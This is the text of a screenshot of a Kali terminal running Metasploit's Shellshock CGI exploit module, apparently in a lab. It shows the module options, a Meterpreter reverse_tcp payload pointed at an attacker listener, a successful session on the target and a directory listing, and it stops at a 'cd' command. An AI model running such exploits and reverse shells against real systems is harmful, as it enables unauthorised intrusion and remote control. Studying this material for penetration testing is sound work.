 Applications Places Terminal Wed 17:15 1
root@kali: ~
File Edit View Search Terminal Help
RPATH /bin yes Target PATH for binaries used by the CmdStager
RPORT 80 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI cgi-bin/status yes Path to CGI script
TIMEOUT 5 yes HTTP read response timeout (seconds)
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.71.128 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Linux x86
msf exploit(apache_mod_cgi_bash_env_exec) > exploit
[*] Started reverse TCP handler on 192.168.71.128:4444
[*] Command Stager progress - 100.46% done (1097/1092 bytes)
[*] Sending stage (847604 bytes) to 192.168.71.133
[*] Meterpreter session 1 opened (192.168.71.128:4444 -> 192.168.71.133:53069) at 2019-12-18 17:15:03 +0530
meterpreter > pwd
/var/www/cgi-bin
meterpreter > ls
Listing: /var/www/cgi-bin
=========================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100755/rwxr-xr-x 120 fil 2014-09-25 14:56:08 +0530 status
meterpreter > cd